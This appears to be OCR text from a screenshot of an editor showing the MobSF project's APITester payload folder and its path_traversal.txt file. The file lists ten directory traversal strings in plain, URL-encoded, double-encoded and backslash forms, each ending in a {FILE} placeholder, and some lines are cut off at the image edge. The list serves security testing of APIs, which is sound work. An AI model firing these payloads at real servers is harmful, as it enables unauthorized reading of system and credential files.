 FOLDERS
MobSF
APITester
cloud
migrations
payloads
path_traversal.txt
xxe.txt
__init__.py
admin.py
models.py
tests.py
views.py
DynamicAnalyzer
android.py × Find Results × settings.py × path_traversal.txt ×
1 /../../../../../../../../{FILE}
2 /..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
3 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
4 /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FIL
5 /..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
6 /%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
7 /%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%
2e%252f%252e%252e%252f{FILE}
8 /..\..\..\..\..\..\..\..\{FILE}
9 /..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
10 /%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../{FILE}